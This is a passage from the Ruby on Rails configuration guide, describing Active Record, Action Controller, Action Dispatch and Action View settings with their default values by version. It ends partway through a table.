#### [3.6.5 `config.i18n.raise_on_missing_translations`](#config-i18n-raise-on-missing-translations)
Determines whether an error should be raised for missing translations in controllers and views. This defaults to `false`.
#### [3.6.6 `config.i18n.fallbacks`](#config-i18n-fallbacks)
Sets fallback behavior for missing translations. Here are 3 usage examples for this option:
* You can set the option to `true` for using default locale as fallback, like so:
```
config.i18n.fallbacks = true
```
* Or you can set an array of locales as fallback, like so:
```
config.i18n.fallbacks = [:tr, :en]
```
* Or you can set different fallbacks for locales individually. For example, if you want to use `:tr` for `:az` and `:de`, `:en` for `:da` as fallbacks, you can do it, like so:
```
config.i18n.fallbacks = { az: :tr, da: [:de, :en] }
#or
config.i18n.fallbacks.map = { az: :tr, da: [:de, :en] }
```
### [3.7 Configuring Active Model](#configuring-active-model)
#### [3.7.1 `config.active_model.i18n_customize_full_message`](#config-active-model-i18n-customize-full-message)
Is a boolean value which controls whether the `full_message` error format can be overridden at the attribute or model level in the locale files. This is `false` by default.
### [3.8 Configuring Active Record](#configuring-active-record)
`config.active_record` includes a variety of configuration options:
#### [3.8.1 `config.active_record.logger`](#config-active-record-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then passed on to any new database connections made. You can retrieve this logger by calling `logger` on either an Active Record model class or an Active Record model instance. Set to `nil` to disable logging.
#### [3.8.2 `config.active_record.primary_key_prefix_type`](#config-active-record-primary-key-prefix-type)
Lets you adjust the naming for primary key columns. By default, Rails assumes that primary key columns are named `id` (and this configuration option doesn't need to be set). There are two other choices:
* `:table_name` would make the primary key for the Customer class `customerid`.
* `:table_name_with_underscore` would make the primary key for the Customer class `customer_id`.
#### [3.8.3 `config.active_record.table_name_prefix`](#config-active-record-table-name-prefix)
Lets you set a global string to be prepended to table names. If you set this to `northwest_`, then the Customer class will look for `northwest_customers` as its table. The default is an empty string.
#### [3.8.4 `config.active_record.table_name_suffix`](#config-active-record-table-name-suffix)
Lets you set a global string to be appended to table names. If you set this to `_northwest`, then the Customer class will look for `customers_northwest` as its table. The default is an empty string.
#### [3.8.5 `config.active_record.schema_migrations_table_name`](#config-active-record-schema-migrations-table-name)
Lets you set a string to be used as the name of the schema migrations table.
#### [3.8.6 `config.active_record.internal_metadata_table_name`](#config-active-record-internal-metadata-table-name)
Lets you set a string to be used as the name of the internal metadata table.
#### [3.8.7 `config.active_record.protected_environments`](#config-active-record-protected-environments)
Lets you set an array of names of environments where destructive actions should be prohibited.
#### [3.8.8 `config.active_record.pluralize_table_names`](#config-active-record-pluralize-table-names)
Specifies whether Rails will look for singular or plural table names in the database. If set to `true` (the default), then the Customer class will use the `customers` table. If set to false, then the Customer class will use the `customer` table.
#### [3.8.9 `config.active_record.default_timezone`](#config-active-record-default-timezone)
Determines whether to use `Time.local` (if set to `:local`) or `Time.utc` (if set to `:utc`) when pulling dates and times from the database. The default is `:utc`.
#### [3.8.10 `config.active_record.schema_format`](#config-active-record-schema-format)
Controls the format for dumping the database schema to a file. The options are `:ruby` (the default) for a database-independent version that depends on migrations, or `:sql` for a set of (potentially database-dependent) SQL statements.
#### [3.8.11 `config.active_record.error_on_ignored_order`](#config-active-record-error-on-ignored-order)
Specifies if an error should be raised if the order of a query is ignored during a batch query. The options are `true` (raise error) or `false` (warn). Default is `false`.
#### [3.8.12 `config.active_record.timestamped_migrations`](#config-active-record-timestamped-migrations)
Controls whether migrations are numbered with serial integers or with timestamps. The default is `true`, to use timestamps, which are preferred if there are multiple developers working on the same application.
#### [3.8.13 `config.active_record.lock_optimistically`](#config-active-record-lock-optimistically)
Controls whether Active Record will use optimistic locking and is `true` by default.
#### [3.8.14 `config.active_record.cache_timestamp_format`](#config-active-record-cache-timestamp-format)
Controls the format of the timestamp value in the cache key. Default is `:usec`.
#### [3.8.15 `config.active_record.record_timestamps`](#config-active-record-record-timestamps)
Is a boolean value which controls whether or not timestamping of `create` and `update` operations on a model occur. The default value is `true`.
#### [3.8.16 `config.active_record.partial_inserts`](#config-active-record-partial-inserts)
Is a boolean value and controls whether or not partial writes are used when creating new records (i.e. whether inserts only set attributes that are different from the default).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 7.0 | `false` |
#### [3.8.17 `config.active_record.partial_updates`](#config-active-record-partial-updates)
Is a boolean value and controls whether or not partial writes are used when updating existing records (i.e. whether updates only set attributes that are dirty). Note that when using partial updates, you should also use optimistic locking `config.active_record.lock_optimistically` since concurrent updates may write attributes based on a possibly stale read state. The default value is `true`.
#### [3.8.18 `config.active_record.maintain_test_schema`](#config-active-record-maintain-test-schema)
Is a boolean value which controls whether Active Record should try to keep your test database schema up-to-date with `db/schema.rb` (or `db/structure.sql`) when you run your tests. The default is `true`.
#### [3.8.19 `config.active_record.dump_schema_after_migration`](#config-active-record-dump-schema-after-migration)
Is a flag which controls whether or not schema dump should happen (`db/schema.rb` or `db/structure.sql`) when you run migrations. This is set to `false` in `config/environments/production.rb` which is generated by Rails. The default value is `true` if this configuration is not set.
#### [3.8.20 `config.active_record.dump_schemas`](#config-active-record-dump-schemas)
Controls which database schemas will be dumped when calling `db:schema:dump`. The options are `:schema_search_path` (the default) which dumps any schemas listed in `schema_search_path`, `:all` which always dumps all schemas regardless of the `schema_search_path`, or a string of comma separated schemas.
#### [3.8.21 `config.active_record.belongs_to_required_by_default`](#config-active-record-belongs-to-required-by-default)
Is a boolean value and controls whether a record fails validation if `belongs_to` association is not present.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `nil` |
| 5.0 | `true` |
#### [3.8.22 `config.active_record.action_on_strict_loading_violation`](#config-active-record-action-on-strict-loading-violation)
Enables raising or logging an exception if strict\_loading is set on an association. The default value is `:raise` in all environments. It can be changed to `:log` to send violations to the logger instead of raising.
#### [3.8.23 `config.active_record.strict_loading_by_default`](#config-active-record-strict-loading-by-default)
Is a boolean value that either enables or disables strict\_loading mode by default. Defaults to `false`.
#### [3.8.24 `config.active_record.warn_on_records_fetched_greater_than`](#config-active-record-warn-on-records-fetched-greater-than)
Allows setting a warning threshold for query result size. If the number of records returned by a query exceeds the threshold, a warning is logged. This can be used to identify queries which might be causing a memory bloat.
#### [3.8.25 `config.active_record.index_nested_attribute_errors`](#config-active-record-index-nested-attribute-errors)
Allows errors for nested `has_many` relationships to be displayed with an index as well as the error. Defaults to `false`.
#### [3.8.26 `config.active_record.use_schema_cache_dump`](#config-active-record-use-schema-cache-dump)
Enables users to get schema cache information from `db/schema_cache.yml` (generated by `bin/rails db:schema:cache:dump`), instead of having to send a query to the database to get this information. Defaults to `true`.
#### [3.8.27 `config.active_record.cache_versioning`](#config-active-record-cache-versioning)
Indicates whether to use a stable `#cache_key` method that is accompanied by a changing version in the `#cache_version` method.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.2 | `true` |
#### [3.8.28 `config.active_record.collection_cache_versioning`](#config-active-record-collection-cache-versioning)
Enables the same cache key to be reused when the object being cached of type `ActiveRecord::Relation` changes by moving the volatile information (max updated at and count) of the relation's cache key into the cache version to support recycling cache key.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.0 | `true` |
#### [3.8.29 `config.active_record.has_many_inversing`](#config-active-record-has-many-inversing)
Enables setting the inverse record when traversing `belongs_to` to `has_many` associations.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.1 | `true` |
#### [3.8.30 `config.active_record.automatic_scope_inversing`](#config-active-record-automatic-scope-inversing)
Enables automatically inferring the `inverse_of` for associations with a scope.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.8.31 `config.active_record.legacy_connection_handling`](#config-active-record-legacy-connection-handling)
Allows to enable new connection handling API. For applications using multiple databases, this new API provides support for granular connection swapping.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 6.1 | `false` |
#### [3.8.32 `config.active_record.destroy_association_async_job`](#config-active-record-destroy-association-async-job)
Allows specifying the job that will be used to destroy the associated records in background. It defaults to `ActiveRecord::DestroyAssociationAsyncJob`.
#### [3.8.33 `config.active_record.queues.destroy`](#config-active-record-queues-destroy)
Allows specifying the Active Job queue to use for destroy jobs. When this option is `nil`, purge jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`). It defaults to `nil`.
#### [3.8.34 `config.active_record.enumerate_columns_in_select_statements`](#config-active-record-enumerate-columns-in-select-statements)
When true, will always include column names in `SELECT` statements, and avoid wildcard `SELECT * FROM ...` queries. This avoids prepared statement cache errors when adding columns to a PostgreSQL database for example. Defaults to `false`.
#### [3.8.35 `config.active_record.verify_foreign_keys_for_fixtures`](#config-active-record-verify-foreign-keys-for-fixtures)
Ensures all foreign key constraints are valid after fixtures are loaded in tests. Supported by PostgreSQL and SQLite only.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.8.36 `config.active_record.query_log_tags_enabled`](#config-active-record-query-log-tags-enabled)
Specifies whether or not to enable adapter-level query comments. Defaults to `false`.
#### [3.8.37 `config.active_record.query_log_tags`](#config-active-record-query-log-tags)
Define an `Array` specifying the key/value tags to be inserted in an SQL comment. Defaults to `[ :application ]`, a predefined tag returning the application name.
#### [3.8.38 `config.active_record.cache_query_log_tags`](#config-active-record-cache-query-log-tags)
Specifies whether or not to enable caching of query log tags. For applications that have a large number of queries, caching query log tags can provide a performance benefit when the context does not change during the lifetime of the request or job execution. Defaults to `false`.
#### [3.8.39 `config.active_record.schema_cache_ignored_tables`](#config-active-record-schema-cache-ignored-tables)
Define the list of table that should be ignored when generating the schema cache. It accepts an `Array` of strings, representing the table names, or regular expressions.
#### [3.8.40 `config.active_record.verbose_query_logs`](#config-active-record-verbose-query-logs)
Specifies if source locations of methods that call database queries should be logged below relevant queries. By default, the flag is `true` in development and `false` in all other environments.
#### [3.8.41 `config.active_record.async_query_executor`](#config-active-record-async-query-executor)
Specifies how asynchronous queries are pooled.
It defaults to `nil`, which means `load_async` is disabled and instead directly executes queries in the foreground. For queries to actually be performed asynchronously, it must be set to either `:global_thread_pool` or `:multi_thread_pool`.
`:global_thread_pool` will use a single pool for all databases the application connects to. This is the preferred configuration for applications with only a single database, or applications which only ever query one database shard at a time.
`:multi_thread_pool` will use one pool per database, and each pool size can be configured individually in `database.yml` through the `max_threads` and `min_thread` properties. This can be useful to applications regularly querying multiple databases at a time, and that need to more precisely define the max concurrency.
#### [3.8.42 `config.active_record.global_executor_concurrency`](#config-active-record-global-executor-concurrency)
Used in conjunction with `config.active_record.async_query_executor = :global_thread_pool`, defines how many asynchronous queries can be executed concurrently.
Defaults to `4`.
This number must be considered in accordance with the database pool size configured in `database.yml`. The connection pool should be large enough to accommodate both the foreground threads (.e.g web server or job worker threads) and background threads.
#### [3.8.43 `ActiveRecord::ConnectionAdapters::Mysql2Adapter.emulate_booleans`](#activerecord-connectionadapters-mysql2adapter-emulate-booleans)
Controls whether the Active Record MySQL adapter will consider all `tinyint(1)` columns as booleans. Defaults to `true`.
#### [3.8.44 `ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.create_unlogged_table`](#activerecord-connectionadapters-postgresqladapter-create-unlogged-table)
Controls whether database tables created by PostgreSQL should be "unlogged", which can speed up performance but adds a risk of data loss if the database crashes. It is highly recommended that you do not enable this in a production environment. Defaults to `false` in all environments.
#### [3.8.45 `ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.datetime_type`](#activerecord-connectionadapters-postgresqladapter-datetime-type)
Controls what native type the Active Record PostgreSQL adapter should use when you call `datetime` in a migration or schema. It takes a symbol which must correspond to one of the configured `NATIVE_DATABASE_TYPES`. The default is `:timestamp`, meaning `t.datetime` in a migration will create a "timestamp without time zone" column. To use "timestamp with time zone", change this to `:timestamptz` in an initializer. You should run `bin/rails db:migrate` to rebuild your schema.rb if you change this.
#### [3.8.46 `ActiveRecord::SchemaDumper.ignore_tables`](#activerecord-schemadumper-ignore-tables)
Accepts an array of tables that should *not* be included in any generated schema file.
#### [3.8.47 `ActiveRecord::SchemaDumper.fk_ignore_pattern`](#activerecord-schemadumper-fk-ignore-pattern)
Allows setting a different regular expression that will be used to decide whether a foreign key's name should be dumped to db/schema.rb or not. By default, foreign key names starting with `fk_rails_` are not exported to the database schema dump. Defaults to `/^fk_rails_[0-9a-f]{10}$/`.
### [3.9 Configuring Action Controller](#configuring-action-controller)
`config.action_controller` includes a number of configuration settings:
#### [3.9.1 `config.action_controller.asset_host`](#config-action-controller-asset-host)
Sets the host for the assets. Useful when CDNs are used for hosting assets rather than the application server itself. You should only use this if you have a different configuration for Action Mailer, otherwise use `config.asset_host`.
#### [3.9.2 `config.action_controller.perform_caching`](#config-action-controller-perform-caching)
Configures whether the application should perform the caching features provided by the Action Controller component or not. Set to `false` in the development environment, `true` in production. If it's not specified, the default will be `true`.
#### [3.9.3 `config.action_controller.default_static_extension`](#config-action-controller-default-static-extension)
Configures the extension used for cached pages. Defaults to `.html`.
#### [3.9.4 `config.action_controller.include_all_helpers`](#config-action-controller-include-all-helpers)
Configures whether all view helpers are available everywhere or are scoped to the corresponding controller. If set to `false`, `UsersHelper` methods are only available for views rendered as part of `UsersController`. If `true`, `UsersHelper` methods are available everywhere. The default configuration behavior (when this option is not explicitly set to `true` or `false`) is that all view helpers are available to each controller.
#### [3.9.5 `config.action_controller.logger`](#config-action-controller-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Action Controller. Set to `nil` to disable logging.
#### [3.9.6 `config.action_controller.request_forgery_protection_token`](#config-action-controller-request-forgery-protection-token)
Sets the token parameter name for RequestForgery. Calling `protect_from_forgery` sets it to `:authenticity_token` by default.
#### [3.9.7 `config.action_controller.allow_forgery_protection`](#config-action-controller-allow-forgery-protection)
Enables or disables CSRF protection. By default this is `false` in the test environment and `true` in all other environments.
#### [3.9.8 `config.action_controller.forgery_protection_origin_check`](#config-action-controller-forgery-protection-origin-check)
Configures whether the HTTP `Origin` header should be checked against the site's origin as an additional CSRF defense.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.0 | `true` |
#### [3.9.9 `config.action_controller.per_form_csrf_tokens`](#config-action-controller-per-form-csrf-tokens)
Configures whether CSRF tokens are only valid for the method/action they were generated for.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.0 | `true` |
#### [3.9.10 `config.action_controller.default_protect_from_forgery`](#config-action-controller-default-protect-from-forgery)
Determines whether forgery protection is added on `ActionController::Base`.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.2 | `true` |
#### [3.9.11 `config.action_controller.urlsafe_csrf_tokens`](#config-action-controller-urlsafe-csrf-tokens)
Configures whether generated CSRF tokens are URL-safe.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.1 | `true` |
#### [3.9.12 `config.action_controller.relative_url_root`](#config-action-controller-relative-url-root)
Can be used to tell Rails that you are [deploying to a subdirectory](configuring#deploy-to-a-subdirectory-relative-url-root). The default is `ENV['RAILS_RELATIVE_URL_ROOT']`.
#### [3.9.13 `config.action_controller.permit_all_parameters`](#config-action-controller-permit-all-parameters)
Sets all the parameters for mass assignment to be permitted by default. The default value is `false`.
#### [3.9.14 `config.action_controller.action_on_unpermitted_parameters`](#config-action-controller-action-on-unpermitted-parameters)
Controls behavior when parameters that are not explicitly permitted are found. The default value is `:log` in test and development environments, `false` otherwise. The values can be:
* `false` to take no action
* `:log` to emit an `ActiveSupport::Notifications.instrument` event on the `unpermitted_parameters.action_controller` topic and log at the DEBUG level
* `:raise` to raise a `ActionController::UnpermittedParameters` exception
#### [3.9.15 `config.action_controller.always_permitted_parameters`](#config-action-controller-always-permitted-parameters)
Sets a list of permitted parameters that are permitted by default. The default values are `['controller', 'action']`.
#### [3.9.16 `config.action_controller.enable_fragment_cache_logging`](#config-action-controller-enable-fragment-cache-logging)
Determines whether to log fragment cache reads and writes in verbose format as follows:
```
Read fragment views/v1/2914079/v1/2914079/recordings/70182313-20160225015037000000/d0bdf2974e1ef6d31685c3b392ad0b74 (0.6ms)
Rendered messages/_message.html.erb in 1.2 ms [cache hit]
Write fragment views/v1/2914079/v1/2914079/recordings/70182313-20160225015037000000/3b4e249ac9d168c617e32e84b99218b5 (1.1ms)
Rendered recordings/threads/_thread.html.erb in 1.5 ms [cache miss]
```
By default it is set to `false` which results in following output:
```
Rendered messages/_message.html.erb in 1.2 ms [cache hit]
Rendered recordings/threads/_thread.html.erb in 1.5 ms [cache miss]
```
#### [3.9.17 `config.action_controller.raise_on_open_redirects`](#config-action-controller-raise-on-open-redirects)
Raises an `ArgumentError` when an unpermitted open redirect occurs.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.9.18 `config.action_controller.log_query_tags_around_actions`](#config-action-controller-log-query-tags-around-actions)
Determines whether controller context for query tags will be automatically updated via an `around_filter`. The default value is `true`.
#### [3.9.19 `config.action_controller.wrap_parameters_by_default`](#config-action-controller-wrap-parameters-by-default)
Configures the [`ParamsWrapper`](https://edgeapi.rubyonrails.org/classes/ActionController/ParamsWrapper.html) to wrap json request by default.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.9.20 `ActionController::Base.wrap_parameters`](#actioncontroller-base-wrap-parameters)
Configures the [`ParamsWrapper`](https://edgeapi.rubyonrails.org/classes/ActionController/ParamsWrapper.html). This can be called at the top level, or on individual controllers.
### [3.10 Configuring Action Dispatch](#configuring-action-dispatch)
#### [3.10.1 `config.action_dispatch.session_store`](#config-action-dispatch-session-store)
Sets the name of the store for session data. The default is `:cookie_store`; other valid options include `:active_record_store`, `:mem_cache_store` or the name of your own custom class.
#### [3.10.2 `config.action_dispatch.cookies_serializer`](#config-action-dispatch-cookies-serializer)
Specifies which serializer to use for cookies. For more information, see [Action Controller Cookies](action_controller_overview#cookies).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `:marshal` |
| 7.0 | `:json` |
#### [3.10.3 `config.action_dispatch.default_headers`](#config-action-dispatch-default-headers)
Is a hash with HTTP headers that are set by default in each response.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) |
```
{ "X-Frame-Options" => "SAMEORIGIN", "X-XSS-Protection" => "1; mode=block", "X-Content-Type-Options" => "nosniff", "X-Download-Options" => "noopen", "X-Permitted-Cross-Domain-Policies" => "none", "Referrer-Policy" => "strict-origin-when-cross-origin"}
```
|
| 7.0 |
```
{ "X-Frame-Options" => "SAMEORIGIN", "X-XSS-Protection" => "0", "X-Content-Type-Options" => "nosniff", "X-Download-Options" => "noopen", "X-Permitted-Cross-Domain-Policies" => "none", "Referrer-Policy" => "strict-origin-when-cross-origin"}
```
|
#### [3.10.4 `config.action_dispatch.default_charset`](#config-action-dispatch-default-charset)
Specifies the default character set for all renders. Defaults to `nil`.
#### [3.10.5 `config.action_dispatch.tld_length`](#config-action-dispatch-tld-length)
Sets the TLD (top-level domain) length for the application. Defaults to `1`.
#### [3.10.6 `config.action_dispatch.ignore_accept_header`](#config-action-dispatch-ignore-accept-header)
Is used to determine whether to ignore accept headers from a request. Defaults to `false`.
#### [3.10.7 `config.action_dispatch.x_sendfile_header`](#config-action-dispatch-x-sendfile-header)
Specifies server specific X-Sendfile header. This is useful for accelerated file sending from server. For example it can be set to 'X-Sendfile' for Apache.
#### [3.10.8 `config.action_dispatch.http_auth_salt`](#config-action-dispatch-http-auth-salt)
Sets the HTTP Auth salt value. Defaults to `'http authentication'`.
#### [3.10.9 `config.action_dispatch.signed_cookie_salt`](#config-action-dispatch-signed-cookie-salt)
Sets the signed cookies salt value. Defaults to `'signed cookie'`.
#### [3.10.10 `config.action_dispatch.encrypted_cookie_salt`](#config-action-dispatch-encrypted-cookie-salt)
Sets the encrypted cookies salt value. Defaults to `'encrypted cookie'`.
#### [3.10.11 `config.action_dispatch.encrypted_signed_cookie_salt`](#config-action-dispatch-encrypted-signed-cookie-salt)
Sets the signed encrypted cookies salt value. Defaults to `'signed encrypted
cookie'`.
#### [3.10.12 `config.action_dispatch.authenticated_encrypted_cookie_salt`](#config-action-dispatch-authenticated-encrypted-cookie-salt)
Sets the authenticated encrypted cookie salt. Defaults to `'authenticated
encrypted cookie'`.
#### [3.10.13 `config.action_dispatch.encrypted_cookie_cipher`](#config-action-dispatch-encrypted-cookie-cipher)
Sets the cipher to be used for encrypted cookies. This defaults to `"aes-256-gcm"`.
#### [3.10.14 `config.action_dispatch.signed_cookie_digest`](#config-action-dispatch-signed-cookie-digest)
Sets the digest to be used for signed cookies. This defaults to `"SHA1"`.
#### [3.10.15 `config.action_dispatch.cookies_rotations`](#config-action-dispatch-cookies-rotations)
Allows rotating secrets, ciphers, and digests for encrypted and signed cookies.
#### [3.10.16 `config.action_dispatch.use_authenticated_cookie_encryption`](#config-action-dispatch-use-authenticated-cookie-encryption)
Controls whether signed and encrypted cookies use the AES-256-GCM cipher or the older AES-256-CBC cipher.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.2 | `true` |
#### [3.10.17 `config.action_dispatch.use_cookies_with_metadata`](#config-action-dispatch-use-cookies-with-metadata)
Enables writing cookies with the purpose metadata embedded.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.0 | `true` |
#### [3.10.18 `config.action_dispatch.perform_deep_munge`](#config-action-dispatch-perform-deep-munge)
Configures whether `deep_munge` method should be performed on the parameters. See [Security Guide](security#unsafe-query-generation) for more information. It defaults to `true`.
#### [3.10.19 `config.action_dispatch.rescue_responses`](#config-action-dispatch-rescue-responses)
Configures what exceptions are assigned to an HTTP status. It accepts a hash and you can specify pairs of exception/status. By default, this is defined as:
```
config.action\_dispatch.rescue\_responses = {
'ActionController::RoutingError'
=> :not\_found,
'AbstractController::ActionNotFound'
=> :not\_found,
'ActionController::MethodNotAllowed'
=> :method\_not\_allowed,
'ActionController::UnknownHttpMethod'
=> :method\_not\_allowed,
'ActionController::NotImplemented'
=> :not\_implemented,
'ActionController::UnknownFormat'
=> :not\_acceptable,
'ActionController::InvalidAuthenticityToken'
=> :unprocessable\_entity,
'ActionController::InvalidCrossOriginRequest'
=> :unprocessable\_entity,
'ActionDispatch::Http::Parameters::ParseError'
=> :bad\_request,
'ActionController::BadRequest'
=> :bad\_request,
'ActionController::ParameterMissing'
=> :bad\_request,
'Rack::QueryParser::ParameterTypeError'
=> :bad\_request,
'Rack::QueryParser::InvalidParameterError'
=> :bad\_request,
'ActiveRecord::RecordNotFound'
=> :not\_found,
'ActiveRecord::StaleObjectError'
=> :conflict,
'ActiveRecord::RecordInvalid'
=> :unprocessable\_entity,
'ActiveRecord::RecordNotSaved'
=> :unprocessable\_entity
}
```
Any exceptions that are not configured will be mapped to 500 Internal Server Error.
#### [3.10.20 `config.action_dispatch.return_only_request_media_type_on_content_type`](#config-action-dispatch-return-only-request-media-type-on-content-type)
Change the return value of `ActionDispatch::Request#content_type` to the Content-Type header without modification.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 7.0 | `false` |
#### [3.10.21 `config.action_dispatch.cookies_same_site_protection`](#config-action-dispatch-cookies-same-site-protection)
Configures the default value of the `SameSite` attribute when setting cookies. When set to `nil`, the `SameSite` attribute is not added. To allow the value of the `SameSite` attribute to be configured dynamically based on the request, a proc may be specified. For example:
```
config.action\_dispatch.cookies\_same\_site\_protection = ->(request) do
:strict unless request.user\_agent == "TestAgent"
end
```
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `nil` |
| 6.1 | `:lax` |
#### [3.10.22 `config.action_dispatch.ssl_default_redirect_status`](#config-action-dispatch-ssl-default-redirect-status)
Configures the default HTTP status code used when redirecting non-GET/HEAD requests from HTTP to HTTPS in the `ActionDispatch::SSL` middleware.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `307` |
| 6.1 | `308` |
#### [3.10.23 `config.action_dispatch.log_rescued_responses`](#config-action-dispatch-log-rescued-responses)
Enables logging those unhandled exceptions configured in `rescue_responses`. It defaults to `true`.
#### [3.10.24 `ActionDispatch::Callbacks.before`](#actiondispatch-callbacks-before)
Takes a block of code to run before the request.
#### [3.10.25 `ActionDispatch::Callbacks.after`](#actiondispatch-callbacks-after)
Takes a block of code to run after the request.
### [3.11 Configuring Action View](#configuring-action-view)
`config.action_view` includes a small number of configuration settings:
#### [3.11.1 `config.action_view.cache_template_loading`](#config-action-view-cache-template-loading)
Controls whether or not templates should be reloaded on each request. Defaults to whatever is set for `config.cache_classes`.
#### [3.11.2 `config.action_view.field_error_proc`](#config-action-view-field-error-proc)
Provides an HTML generator for displaying errors that come from Active Model. The block is evaluated within the context of an Action View template. The default is
```
Proc.new { |html\_tag, instance| content\_tag :div, html\_tag, class: "field\_with\_errors" }
```
#### [3.11.3 `config.action_view.default_form_builder`](#config-action-view-default-form-builder)
Tells Rails which form builder to use by default. The default is `ActionView::Helpers::FormBuilder`. If you want your form builder class to be loaded after initialization (so it's reloaded on each request in development), you can pass it as a `String`.
#### [3.11.4 `config.action_view.logger`](#config-action-view-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Action View. Set to `nil` to disable logging.
#### [3.11.5 `config.action_view.erb_trim_mode`](#config-action-view-erb-trim-mode)
Gives the trim mode to be used by ERB. It defaults to `'-'`, which turns on trimming of tail spaces and newline when using `<%= -%>` or `<%= =%>`. See the [Erubis documentation](http://www.kuwata-lab.com/erubis/users-guide.06.html#topics-trimspaces) for more information.
#### [3.11.6 `config.action_view.frozen_string_literal`](#config-action-view-frozen-string-literal)
Compiles the ERB template with the `# frozen_string_literal: true` magic comment, making all string literals frozen and saving allocations. Set to `true` to enable it for all views.
#### [3.11.7 `config.action_view.embed_authenticity_token_in_remote_forms`](#config-action-view-embed-authenticity-token-in-remote-forms)
Allows you to set the default behavior for `authenticity_token` in forms with `remote: true`. By default it's set to `false`, which means that remote forms will not include `authenticity_token`, which is helpful when you're fragment-caching the form. Remote forms get the authenticity from the `meta` tag, so embedding is unnecessary unless you support browsers without JavaScript. In such case you can either pass `authenticity_token: true` as a form option or set this config setting to `true`.
#### [3.11.8 `config.action_view.prefix_partial_path_with_controller_namespace`](#config-action-view-prefix-partial-path-with-controller-namespace)
Determines whether or not partials are looked up from a subdirectory in templates rendered from namespaced controllers. For example, consider a controller named `Admin::ArticlesController` which renders this template:
```
<%= render @article %>
```
The default setting is `true`, which uses the partial at `/admin/articles/_article.erb`. Setting the value to `false` would render `/articles/_article.erb`, which is the same behavior as rendering from a non-namespaced controller such as `ArticlesController`.
#### [3.11.9 `config.action_view.automatically_disable_submit_tag`](#config-action-view-automatically-disable-submit-tag)
Determines whether `submit_tag` should automatically disable on click, this defaults to `true`.
#### [3.11.10 `config.action_view.debug_missing_translation`](#config-action-view-debug-missing-translation)
Determines whether to wrap the missing translations key in a `<span>` tag or not. This defaults to `true`.
#### [3.11.11 `config.action_view.form_with_generates_remote_forms`](#config-action-view-form-with-generates-remote-forms)
Determines whether `form_with` generates remote forms or not.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| 5.1 | `true` |
| 6.1 | `false` |
#### [3.11.12 `config.action_view.form_with_generates_ids`](#config-action-view-form-with-generates-ids)
Determines whether `form_with` generates ids on inputs.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.2 | `true` |
#### [3.11.13 `config.action_view.default_enforce_utf8`](#config-action-view-default-enforce-utf8)
Determines whether forms are generated with a hidden tag that forces older versions of Internet Explorer to submit forms encoded in UTF-8.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 6.0 | `false` |
#### [3.11.14 `config.action_view.image_loading`](#config-action-view-image-loading)
Specifies a default value for the `loading` attribute of `<img>` tags rendered by the `image_tag` helper. For example, when set to `"lazy"`, `<img>` tags rendered by `image_tag` will include `loading="lazy"`, which [instructs the browser to wait until an image is near the viewport to load it](https://html.spec.whatwg.org/#lazy-loading-attributes). (This value can still be overridden per image by passing e.g. `loading: "eager"` to `image_tag`.) Defaults to `nil`.
#### [3.11.15 `config.action_view.image_decoding`](#config-action-view-image-decoding)
Specifies a default value for the `decoding` attribute of `<img>` tags rendered by the `image_tag` helper. Defaults to `nil`.
#### [3.11.16 `config.action_view.annotate_rendered_view_with_filenames`](#config-action-view-annotate-rendered-view-with-filenames)
Determines whether to annotate rendered view with template file names. This defaults to `false`.
#### [3.11.17 `config.action_view.preload_links_header`](#config-action-view-preload-links-header)
Determines whether `javascript_include_tag` and `stylesheet_link_tag` will generate a `Link` header that preload assets.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `nil` |
| 6.1 | `true` |
#### [3.11.18 `config.action_view.button_to_generates_button_tag`](#config-action-view-button-to-generates-button-tag)
Determines whether `button_to` will render `<button>` element, regardless of whether or not the content is passed as the first argument or as a block.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
